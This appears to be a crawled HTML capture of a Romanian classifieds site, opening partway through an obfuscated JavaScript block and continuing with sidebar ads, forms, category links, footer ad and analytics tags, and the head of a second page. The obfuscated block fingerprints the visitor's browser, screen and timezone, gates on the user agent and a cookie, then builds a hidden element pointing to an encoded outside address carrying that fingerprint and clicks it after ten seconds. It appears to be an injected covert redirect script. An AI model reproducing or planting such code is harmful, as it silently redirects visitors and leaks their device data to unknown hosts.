0x1:_0x13c51d^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d;}return _0x444d5f^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])],_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f=(_0x444d5f&0xffff)*0x85ebca6b+(((_0x444d5f>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0xd,_0x444d5f=(_0x444d5f&0xffff)*0xc2b2ae35+(((_0x444d5f>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f>>>0x0;};function pPsqUiSioyHWTg(){var _0x470672=a0_0x5488,_0x181435=[_0x470672(0x187),"V88qJXAnq4UL","Tt0hMEQhqY4=","QdMjOEMEq5sLCQ==",_0x470672(0x161),_0x470672(0x13c),_0x470672(0x165),_0x470672(0x166),_0x470672(0x17a),_0x470672(0x184),"Vtk8Iw==",_0x470672(0x162),"Qc4qNkUli4caDMRsPA==",_0x470672(0x151),_0x470672(0x135),_0x470672(0x148)],_0x24b2b5=[_0x470672(0x18c),_0x470672(0x180),"7Q==","9JU3ahMg5XMT4O6CsrBS2mBVoA==",_0x470672(0x185),_0x470672(0x169),_0x470672(0x182),"/Y8naA9zriA=","+Zo3dxIk4GZU0+CL4b0s2ntWqQ==",_0x470672(0x17f),_0x470672(0x142),_0x470672(0x183),_0x470672(0x159),_0x470672(0x17c),"9JIQegQl0Fw36c6WmZ8=",_0x470672(0x144),_0x470672(0x13d),"5okw"];try{var _0xa44137=icxQSF6Rwo1v(),_0x275e8d=iCk2aKdSYY();_0x275e8d&&(_0xa44137=_0xa44137+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+_0x275e8d+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x2]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+screen[jj9VQ5az(ig2hDo3h(_0x181435[0x3]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+ux9Ex1BegL2()[jj9VQ5az(ig2hDo3h(_0x181435[0x4]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x2]),_0x24b2b5[0x0]))+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+new Date()[jj9VQ5az(ig2hDo3h(_0x181435[0x5]),_0x181435[0x0])]()),_0xa44137=window[jj9VQ5az(ig2hDo3h(_0x181435[0x7]),_0x181435[0x0])](_0xa44137),_0xa44137=encodeURIComponent(_0xa44137);}catch(_0x1dc0f4){}var _0x3f1214=navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]||navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x8]),_0x181435[0x0])]||window[jj9VQ5az(ig2hDo3h(_0x181435[0x9]),_0x181435[0x0])],_0x34d942=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x3]),_0x24b2b5[0x0]),_0x1cea62=new RegExp(_0x34d942,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x4]),_0x24b2b5[0x0])),_0x3c22f2=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x5]),_0x24b2b5[0x0]);if(_0x1cea62[jj9VQ5az(ig2hDo3h(_0x181435[0xa]),_0x181435[0x0])](_0x3f1214)){if(document[jj9VQ5az(ig2hDo3h(_0x181435[0xb]),_0x181435[0x0])][_0x470672(0x174)](_0x3c22f2)==-0x1){if(hOZMWQk0Lk()){eJ6e9FAD(_0x3c22f2,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]));var _0x4298c6=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x7]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x8]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x9]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xa]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xb]),_0x24b2b5[0x0])+_0xa44137,_0x55b8a9=document[jj9VQ5az(ig2hDo3h(_0x181435[0xc]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xc]),_0x24b2b5[0x0]));_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xd]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xf]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x10]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x11]),_0x24b2b5[0x0]),_0x4298c6);var _0x417965=document[jj9VQ5az(ig2hDo3h(_0x181435[0xe]),_0x181435[0x0])];_0x417965[jj9VQ5az(ig2hDo3h(_0x181435[0xf]),_0x181435[0x0])](_0x55b8a9),setTimeout(hbjHLHkH8Rnou,0x2710,jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0]));}}}};function hbjHLHkH8Rnou(_0x1a0b97){var _0x1b548b=a0_0x5488,_0x4de54e=[_0x1b548b(0x168),"BmSc8RR/sCwvTUwxng4=",_0x1b548b(0x18b)];document[jj9VQ5az(ig2hDo3h(_0x4de54e[0x1]),_0x4de54e[0x0])](_0x1a0b97)[jj9VQ5az(ig2hDo3h(_0x4de54e[0x2]),_0x4de54e[0x0])]();}function wgQXOXUUZSABgw(){var _0x4b8a5f=a0_0x5488,_0x1c328e=[_0x4b8a5f(0x167),_0x4b8a5f(0x17b),_0x4b8a5f(0x141)],_0x1c0791=[_0x4b8a5f(0x143),"DszOleBG+oJ2JnqUvn4=",_0x4b8a5f(0x145),"A8rskw=="],_0x5bf919=document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x1]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x1]),_0x1c0791[0x0]));!_0x5bf919&&document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x2]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x2]),_0x1c0791[0x0]),pPsqUiSioyHWTg());};wgQXOXUUZSABgw();</script><a href='http://ads.mytex.ro/www/delivery/ck.php?oaparams=2__bannerid=3644__zoneid=43__cb=f9fc3b5aaa__oadest=https%3A%2F%2Fwww.facebook.com%2Fpeople%2FFin-Eco%2F100063635345921%2F' target='_blank'><img src='http://ads.mytex.ro/www/images/ebc5800a863ccdeaf48b0392bd7c30b4.jpg' width='160' height='600' alt='FIN-ECO -Elimina deseurile responsabil!' title='FIN-ECO -Elimina deseurile responsabil!' border='0' /></a><div id='beacon_f9fc3b5aaa' style='position: absolute; left: 0px; top: 0px; visibility: hidden;'><img src='http://ads.mytex.ro/www/delivery/lg.php?bannerid=3644&amp;campaignid=2245&amp;zoneid=43&amp;loc=http%3A%2F%2Fanunturi.mytex.ro%2Fanunturi%2Famenajari%2Fexecut-zugraveli-gleturi-zidarie-reparatii%2F1785747&amp;cb=f9fc3b5aaa' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>
</div>
<!-- END RIGHT SIDEBAR -->
<div id="editForm" class="hide">
	<form class="edit_form">
		<input type="hidden" name="id" value="" id="editID">
		<input type="hidden" name="a" value="editAnunt" id="editAction">
		<input type="hidden" name="email" value="" />
		<label for="observatie">Puteți edita prețul sau numărul de telefon al anunțului.</label>
		<textarea name="observatie" id="observatie"></textarea><br>
		<button type="submit" id="report_submit" name="submit">Trimite mesaj</button>&nbsp;<img src="http://anunturi.mytex.ro/images/loading_submit.gif" class="loading_submit hide" style="vertical-align: middle;">
		<span class="error">&nbsp;</span>
	</form>
</div>

<script>
	$(function() {
		$('form.edit_form').live('submit', function(event) {
			var options = getEditOptions();
			$(this).ajaxSubmit(options);
			return false;
		});
	});
</script>

<style>
	#M306778ScriptRootC337205 {
		min-height: 300px;
	}
</style>
<!-- Composite Start -->
<div id="M306778ScriptRootC337205">
	<div id="M306778PreloadC337205">
		Loading... </div>
	<script>
		(function() {
			var D = new Date(),
				d = document,
				b = 'body',
				ce = 'createElement',
				ac = 'appendChild',
				st = 'style',
				ds = 'display',
				n = 'none',
				gi = 'getElementById',
				lp = d.location.protocol,
				wp = lp.indexOf('http') == 0 ? lp : 'https:';
			var i = d[ce]('iframe');
			i[st][ds] = n;
			d[gi]("M306778ScriptRootC337205")[ac](i);
			try {
				var iw = i.contentWindow.document;
				iw.open();
				iw.writeln("<ht" + "ml><bo" + "dy></bo" + "dy></ht" + "ml>");
				iw.close();
				var c = iw[b];
			} catch (e) {
				var iw = d;
				var c = d[gi]("M306778ScriptRootC337205");
			}
			var dv = iw[ce]('div');
			dv.id = "MG_ID";
			dv[st][ds] = n;
			dv.innerHTML = 337205;
			c[ac](dv);
			var s = iw[ce]('script');
			s.async = 'async';
			s.defer = 'defer';
			s.charset = 'utf-8';
			s.src = wp + "//jsc.mgid.com/m/y/mytex.ro.337205.js?t=" + D.getYear() + D.getMonth() + D.getUTCDate() + D.getUTCHours();
			c[ac](s);
		})();
	</script>
</div>
<!-- Composite End -->

﻿<div class="hide" id="reportForm">

	<script type="text/javascript">	

		$(document).ready( function() { 

			$('form.report_form').bind('submit', function(event) { // TODO: de generalizat

				var options = getReportOptions();

				$(this).ajaxSubmit(options);

				return false;

			});

		});

	</script>

	<form class="report_form">

		<input type="hidden" id="reportID" value="" name="id" />

		<input type="hidden" id="reportAction" value="" name="a" />

		<label for="observatie">Descrieți problemele pe care doriți să ni le transmiteți.</label>

		<textarea id="observatie" name="observatie"></textarea><br />
        <div style="text-align:left">
		<label for="report_email">Email</label>
        <input id="report_email" name="email" value="" > 
        </div>
		<button name="submit" id="report_submit" type="submit">Trimite mesaj</button>&nbsp;<img style="vertical-align: middle;" class="loading_submit hide" src="http://anunturi.mytex.ro/images/loading_submit.gif" />

		<span class="error">&nbsp;</span>

	</form>

</div>
<!-- anunt cu BRAT -->

<!-- BRAT VERSION="1.5" --http://www.sati.ro/index.php?page=rezultate&amp;o=clients&amp;sort=DESC&amp;siteid=mytex-->
<!--	<SCRIPT LANGUAGE="JavaScript"> 
	        var br_sitecode = "mytex";
	        var br_sitepath = "anunturi/amenajari";
	        var IVW="http://"+br_sitecode+".count.brat-online.ro/cgi-bin/cnt/CP/"+br_sitepath;
	        document.write("<IMG SRC=\""+IVW+"?r="+escape(document.referrer)+"&d="+(Math.random()*100000)+"&x="+screen.width+"x"+screen.height+"\" WIDTH=\"1\" HEIGHT=\"1\">");
	      //
	</SCRIPT>
	<NOSCRIPT>
      <IMG SRC="http://mytex.count.brat-online.ro/cgi-bin/cnt/CP/anunturi/amenajari" WIDTH="1" HEIGHT="1">
	</NOSCRIPT>
	<script src="http://mytex.count.brat-online.ro/2004/01/survey.js" type="text/javascript"></script>-->
<!-- /BRAT -->

﻿<!-- end content in footer -->
<div class="clear">&nbsp;</div>

</div> <!-- end .content -->
<div class="clear">&nbsp;</div>
</div><!-- end .container_16 -->

<div class="clear">&nbsp;</div>

<div class="container_16 footer relative mar-top-10">
	<div id="address" class="grid_16 mar-bot-10 center">
		<hr />
		<a href="/contact" class="clink" title="Contact">Contact</a> |
		<a href="/termeni-si-conditii" class="clink" title="Termeni și condiții">Termeni și condiții</a>
		<hr />
	</div>
	<div class="grid_3 mar-left-50"><div class="widget mar-bot-15"><h3>Imobiliare</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/apartamente-si-garsoniere">Apartamente și garsoniere</a></li><li><a href="http://anunturi.mytex.ro/anunturi/case">Case</a></li><li><a href="http://anunturi.mytex.ro/anunturi/spatii-imobiliare">Spații imobiliare</a></li><li><a href="http://anunturi.mytex.ro/anunturi/terenuri">Terenuri</a></li></ul></div><div class="widget mar-bot-15"><h3>Locuri de muncă</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/oferte-serviciu">Oferte serviciu</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cereri-serviciu">Cereri serviciu</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cursuri-de-calificare">Cursuri de calificare</a></li></ul></div><div class="widget mar-bot-15"><h3>Auto, moto, velo</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/auto">Auto</a></li><li><a href="http://anunturi.mytex.ro/anunturi/piese-accesorii-auto">Piese, accesorii auto</a></li><li><a href="http://anunturi.mytex.ro/anunturi/moto-velo">Moto-velo</a></li><li><a href="http://anunturi.mytex.ro/anunturi/piese-moto-velo">Piese moto-velo</a></li><li><a href="http://anunturi.mytex.ro/anunturi/autoutilitare">Autoutilitare</a></li><li><a href="http://anunturi.mytex.ro/anunturi/rulote">Rulote</a></li><li><a href="http://anunturi.mytex.ro/anunturi/auto-diverse">Diverse</a></li></ul></div></div><div class="grid_3"><div class="widget mar-bot-15"><h3>Servicii auto</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/service-auto">Service auto</a></li><li><a href="http://anunturi.mytex.ro/anunturi/scoli-de-soferi">Școli de șoferi</a></li><li><a href="http://anunturi.mytex.ro/anunturi/spalatorii">Spălătorii</a></li><li><a href="http://anunturi.mytex.ro/anunturi/inmatriculari-acte">Înmatriculări acte</a></li><li><a href="http://anunturi.mytex.ro/anunturi/leasing-auto">Leasing auto</a></li><li><a href="http://anunturi.mytex.ro/anunturi/rent-a-car">Rent-a-car</a></li></ul></div><div class="widget mar-bot-15"><h3>Prestari servicii</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/amenajari">Amenajări</a></li><li><a href="http://anunturi.mytex.ro/anunturi/instalatori">Instalatori</a></li><li><a href="http://anunturi.mytex.ro/anunturi/meditatii">Meditații</a></li><li><a href="http://anunturi.mytex.ro/anunturi/contabilitate">Contabilitate</a></li><li><a href="http://anunturi.mytex.ro/anunturi/servicii-juridice">Servicii juridice</a></li><li><a href="http://anunturi.mytex.ro/anunturi/propuneri-afaceri">Propuneri afaceri</a></li><li><a href="http://anunturi.mytex.ro/anunturi/prestari-servicii-altele">Altele</a></li><li><a href="http://anunturi.mytex.ro/anunturi/reparatii">Reparații</a></li></ul></div></div><div class="grid_3"><div class="widget mar-bot-15"><h3>Transporturi</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/transporturi-persoane">Transporturi persoane</a></li><li><a href="http://anunturi.mytex.ro/anunturi/transporturi-marfa">Transporturi marfă</a></li><li><a href="http://anunturi.mytex.ro/anunturi/taximetrie">Taximetrie</a></li></ul></div><div class="widget mar-bot-15"><h3>Agricultura</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/utilaje-industriale-agricole">Utilaje industriale/agricole</a></li><li><a href="http://anunturi.mytex.ro/anunturi/produse-agricole">Produse agricole</a></li></ul></div><div class="widget mar-bot-15"><h3>Construcții</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/materiale-constructii">Materiale construcții</a></li><li><a href="http://anunturi.mytex.ro/anunturi/constructii-prestari-servicii">Prestări servicii</a></li></ul></div><div class="widget mar-bot-15"><h3>Calculatoare</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/vanzari-calculatoare">Vânzări calculatoare</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cumparari-calculatoare">Cumpărări calculatoare</a></li></ul></div></div><div class="grid_3"><div class="widget mar-bot-15"><h3>Telefoane</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/vanzari-telefoane">Vânzări telefoane</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cumparari-telefoane">Cumpărări telefoane</a></li></ul></div><div class="widget mar-bot-15"><h3>Electronice și electrocasnice</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/vanzari-electronice-si-electrocasnice">Vânzări electronice și electrocasnice</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cumparari-electronice-si-electrocasnice">Cumpărări electronice și electrocasnice</a></li></ul></div><div class="widget mar-bot-15"><h3>Matrimoniale</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/ea-pentru-el">Ea pentru el</a></li><li><a href="http://anunturi.mytex.ro/anunturi/el-pentru-ea">El pentru ea</a></li><li><a href="http://anunturi.mytex.ro/anunturi/erotice">Erotice</a></li><li><a href="http://anunturi.mytex.ro/anunturi/matrimoniale-altele">Altele</a></li></ul></div></div><div class="grid_3"><div class="widget mar-bot-15"><h3>Diverse</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/schimburi">Schimburi</a></li><li><a href="http://anunturi.mytex.ro/anunturi/animale">Animale</a></li><li><a href="http://anunturi.mytex.ro/anunturi/licitatii">Licitații</a></li><li><a href="http://anunturi.mytex.ro/anunturi/aniversari">Aniversări</a></li><li><a href="http://anunturi.mytex.ro/anunturi/pierderi">Pierderi</a></li><li><a href="http://anunturi.mytex.ro/anunturi/citatii">Citații</a></li><li><a href="http://anunturi.mytex.ro/anunturi/obiecte-de-arta">Obiecte de artă</a></li><li><a href="http://anunturi.mytex.ro/anunturi/paranormal">Paranormal</a></li><li><a href="http://anunturi.mytex.ro/anunturi/vanzari-diverse">Vânzări diverse</a></li><li><a href="http://anunturi.mytex.ro/anunturi/cumparari-diverse">Cumpărări diverse</a></li><li><a href="http://anunturi.mytex.ro/anunturi/diverse-altele">Altele</a></li><li><a href="http://anunturi.mytex.ro/anunturi/utilaje-echipamente">Utilaje și echipamente</a></li><li><a href="http://anunturi.mytex.ro/anunturi/sisteme-alarma">Sisteme de alarmă</a></li></ul></div><div class="widget mar-bot-15"><h3>Necrolog</h3><ul><li><a href="http://anunturi.mytex.ro/anunturi/decese">Decese</a></li><li><a href="http://anunturi.mytex.ro/anunturi/comemorari">Comemorări</a></li><li><a href="http://anunturi.mytex.ro/anunturi/condoleante">Condoleanțe</a></li></ul></div></div>	<div class="clear">&nbsp;</div>
	<a target="_blank" href="http://www.fred.ro" title="fred.ro" class="byfred">
		<img alt="Fred Interactive - web design, web development, online marketing" src="http://anunturi.mytex.ro/images/by_fred.png">
	</a>
</div>
<div class="clear mar-bot-10">&nbsp;</div>
</div> <!-- end .wrapper -->

<div class="container_16">
	<div class="grid_16 logo_footer">
		<a href="http://www.mytex.ro/" title="Transilvania Expres" target="_blank"><img height="25" src="http://anunturi.mytex.ro/images/thumb_transilvania_expres.jpg" alt="www.mytex.ro"></a>


		<!--/* 17.12.2012 
				am scos sigla informatia brasovului din footer - nu mai apare publicatia 
				<a href="http://www.infobv.ro/" title="Informatia Brasovului" target="_blank"><img height="25" src="http://anunturi.mytex.ro/images/thumb_informatia_brasovului.jpg" alt="www.infobv.ro"></a>
				*/-->


		<a href="http://anunturi.mytex.ro/" title="Anunturi myTEX" target="_blank"><img height="25" src="http://anunturi.mytex.ro/images/myTex_small_logo.png" alt="www.mytex.ro"></a>

		<!-- T5 Badge -->
		<span id="t5_zone_standard" class='right'></span>
		<!-- T5 Badge -->

		<!-- T5 JS -->
		<script type="text/javascript">
			var t5_wid = '32007610';
			var t5_badge = 'standard';
			(function() {
				var t5r = document.createElement('script');
				t5r.type = 'text/javascript';
				t5r.async = true;
				t5r.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 's.t5.ro/static/t5-stats.js';
				var t5s = document.getElementsByTagName('script')[0];
				t5s.parentNode.insertBefore(t5r, t5s);
			})();
		</script>
		<!-- T5 JS -->
	</div>

	<script>
		$(document).ready(function() {
			if (window.screen.width < 960) {
				$('.banner-class').css('width', '1310px');
			};
		});
	</script>

	<!--start banner footer-->
	<!-- Revive Adserver Interstitial or Floating DHTML Tag - Generated with Revive Adserver v5.0.5 -->
	<script type='text/javascript'>
		<!--//<![CDATA[
		var ox_u = 'https://adserver.mytex.ro/www/delivery/al.php?zoneid=13&layerstyle=simple&align=center&valign=bottom&padding=5&closetime=30&padding=5&shifth=0&shiftv=20&closebutton=t&bordercolor=FF0061&nobg=t';
		if (document.context) ox_u += '&context=' + escape(document.context);
		document.write("<scr" + "ipt type='text/javascript' src='" + ox_u + "'></scr" + "ipt>");
		//]]>
		-->
	</script>
	<!--end banner footer-->

	<!--/* OpenX Interstitial or Floating DHTML Tag v2.8.10 - banner plutitor centru anunturi.mytex */-->
	<script type='text/javascript'>
		<!--//<![CDATA[
		var ox_u = 'http://ads.mytex.ro/www/delivery/al.php?zoneid=177&layerstyle=simple&align=center&valign=middle&padding=2&closetime=20&padding=2&shifth=0&shiftv=0&closebutton=t&backcolor=0073FF&bordercolor=FF9900';
		if (document.context) ox_u += '&context=' + escape(document.context);
		document.write("<scr" + "ipt type='text/javascript' src='" + ox_u + "'></scr" + "ipt>");
		//]]>
		-->
	</script>

	<!--cod start footer-->

<script type="text/javascript">
	(function(p, u, s, h) {

		p._pcq = p._pcq || [];

		p._pcq.push(['_currentTime', Date.now()]);

		s = u.createElement('script');

		s.type = 'text/javascript';

		s.async = true;

		s.src = 'https://gdpr500.com/widget/pandawidget/1305b005a34205f1-363.js';

		h = u.getElementsByTagName('script')[0];

		h.parentNode.insertBefore(s, h);

	})(window, document);
</script>
<script type="text/javascript" src="/min/?b=js&f=jquery.form.js,global.functions.js,global.init.js,jquery.jcarousel.min.js,jquery.validate.min.js,jquery.qtip.min.js,facebox/facebox.js,jquery.hashchange.js,jquery.placeholder.js,jquery.hoverIntent.js"></script>

<!--cod pentru banner plutitor-->
<!--test-->
<!--cod pentru banner plutitor-->

<script type="text/javascript">
	(function() {
		var scr = document.createElement('script');
		scr.type = 'text/javascript';
		scr.async = true;
		scr.src = '/js/spring.js';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(scr, s);
	})();
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://anunturi.mytex.ro/index.php?option=com_aimytex&sTask=json&task=logoutUser
body_size: 15902
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">

<head>

		<title>Index.php - Anunturi online MyTex.ro, anunturi Brasov, mica publicitate Brasov, anunturi online Brasov</title>

	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta http-equiv="-language" content="RO" />
	<meta name="charset" content="utf-8" />
	<meta name="language" content="RO" />
	<meta name="Name" content="Anunturi de Mica Publicitate Online din Brasov - Anunturi myTEX.ro" />
	<meta name="Description" content="Anunturi myTEX.ro - anunturi gratuite imobiliare, auto, locuri de munca, servicii, computere, telefoane mobile, matrimoniale, electronice, electrocasnice, diverse" />
	<meta name="Keywords" content="anunturi, anunturi gratuite, publicitate, locuri de munca, servicii, matrimoniale, diverse, imobiliare, uz casnic, birotica, auto, moto, electrice, electronice, vanzari, inchirieri, cumparari, brasov, informatia, apartamente, garsoniere, case, vile, terenuri, spatii de productie, brasov" />
	<meta name="revisit-after" content="1 day" />
	<meta name="robots" content="index,follow" />
	<meta name="rating" content="general" />
	<meta name="copyright" content="Copyright 2026" />

	<meta name="author" content="anunturi.mytex.ro">

	<!-- Cxense SATI script 2.0 begin -->
	<script type="text/javascript">
		window.cX = window.cX || {};
		cX.callQueue = cX.callQueue || [];
		cX.callQueue.push(['setSiteId', '1149834418178320794']);
		cX.callQueue.push(['sendPageViewEvent']);
	</script>
	<script type="text/javascript" async src="//code3.adtlgc.com/js/sati_init.js"></script>
	<script type="text/javascript">
		(function(d, s, e, t) {
			e = d.createElement(s);
			e.type = 'text/java' + s;
			e.async = 'async';
			e.src = 'http' + ('https:' === location.protocol ? 's://s' : '://') + 'cdn.cxense.com/cx.js';
			t = d.getElementsByTagName(s)[0];
			t.parentNode.insertBefore(e, t);
		})(document, 'script');
	</script>
	<!-- Cxense SATI script 2.0 end -->

	<link rel="canonical" href="http://anunturi.mytex.ro/index.php?option=com_aimytex&sTask=json&task=logoutUser" />
	<meta property="og:locale" content="ro-RO" />
	<meta property="og:url" content="http://anunturi.mytex.ro/index.php?option=com_aimytex&sTask=json&task=logoutUser" />
	<meta property="og:site_name" content="Anunturi de Mica Publicitate Online din Brasov - Anunturi myTEX.ro" />
	<meta property="og:title" content="Index.php - Anunturi online MyTex.ro, anunturi Brasov, mica publicitate Brasov, anunturi online Brasov" />

			<meta property="og:type" content="website" />
		<meta name="cXenseParse:pageclass" content="frontpage" />
		<meta name="cXenseParse:url" content="http://anunturi.mytex.ro/index.php?option=com_aimytex&sTask=json&task=logoutUser" />
	
	<link rel="shortcut icon" href="http://www.mytex.ro/favicon.ico" />

	<!--[if IE]><link rel="stylesheet" type="text/css" href="/css/ie.css" /><![endif]-->
	<script type="text/javascript">
		var SITEURL = "http://anunturi.mytex.ro/";
	</script>
	<!-- MINIFIED -->
	<script type="text/javascript" src="http://anunturi.mytex.ro/js/data.js"></script>
	<link type="text/css" rel="stylesheet" href="/min/?b=css&f=reset.css,960.css,redmond/jquery-ui.redmond.css,text.css,style.css,skins/carousel/skin.css,skins/carousel2/skin.css,facebox.css,sprites.css" />
	<script type="text/javascript" src="http://anunturi.mytex.ro/js/jquery.min.js"></script>

	<!--<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.js"></script>-->
	<!--<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-1.4.1.js "></script>-->

	<script type="text/javascript" src="http://anunturi.mytex.ro/js/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://anunturi.mytex.ro/includes/languages/lang_ro.js"></script>
	<script type="text/javascript">
		if (window.location.hash == '#_=_' || window.location.hash == '#base_domain=mytex.ro') window.location.hash = '';
	</script>
	<!-- BEGIN Google Analitics code -->
	<script type="text/javascript">
		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-7042584-6']);
		_gaq.push(['_setDomainName', 'mytex.ro']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script');
			ga.type = 'text/javascript';
			ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(ga, s);
		})();
	</script>
	<script type="text/javascript">
		var springq = springq || [];
		springq.push({
			"s": "mytexro",
			"cp": "anunturi",
			"url": document.location.href
		});
	</script>
	<!-- <script data-cfasync="false" type="text/javascript" src="//www.increaserev.com/ads/sticky_120x600.js"></script> -->
	<!-- END Google Analitics code -->
	<script type='text/javascript' src='https://adserver.mytex.ro/www/delivery/spcjs.php?id=1'></script>


<style>
		html, body {
		 	overflow-x:hidden; 
		} 
</style>

<script type="text/javascript">

var reopen = false; // util. in editarea anunturilor

$(window).load( function() {
	jQuery.extend(jQuery.validator.messages, {
		required: _t('Obligatoriu.'),
		email: _t('Adresa de email invalida.'),
		digits: _t('Introduceti numai cifre.'),
		equalTo: _t('Parolele introduse nu sunt identice.'),
		minlength: jQuery.format(_t("Minim {0} caractere."))
	});
});


$(document).ready(function() {	

	$('#searchForm').bind("submit", function() {
		//toSearch();
		return false;
		});

	$('#cuvant').change( function() {		
		$('#searchForm').trigger("submit");		
	} );

	});

function toSearch() {		
	if ($('#cuvant').val() == 'Caută')  {
		var cuv = '';
	} else {
		var cuv = $('#cuvant').val();
	}
	var url = encodeURI( $('#categorii').val()+'/'+$('#localitate').val()+'/'+ cuv);
	
	window.location = 'http://anunturi.mytex.ro/cauta/'+url;	
	
	//if ( $('#categorii').val() == '' ) {
	//jQuery.facebox( _t('Va rugam selectati categoria.') );
	//} else {
					
	//}		
}	

$(function() {
	var cache = {},
	lastXhr;
	$( "input#cuvant" ).autocomplete({
		minLength: 2,
		source: function( request, response ) {
				var term = request.term;
				if ( term in cache ) { 
					response( cache[ term ] );
					return;
				}		
				lastXhr = $.getJSON( "http://anunturi.mytex.ro/global.ajaxRequest?a=getSugestiiCuvant", request, function( data, status, xhr ) {
						cache[ term ] = data;
						if ( xhr === lastXhr ) {
								response( data );
						}
				});
		},				
		open: function(e,ui) {						
				
				var acData = $(this).data('autocomplete');
						var termTemplate = '<strong>%s</strong>';								
				acData
				.menu
				.element
				.find('a')
				.each(function() {
				var me = $(this);
				var regex = new RegExp(acData.term, "gi");
				me.html( me.text().replace(regex, function (matched) {
						return termTemplate.replace('%s', matched);
				}) );
				});
		}				
	});
});

$(function() {
	var cache = {},
	lastXhr;
	$( "input#localitate" ).autocomplete({
			minLength: 2,
			source: function( request, response ) {
					var term = request.term;
					if ( term in cache ) { 
						response( cache[ term ] );
						return;
					}		
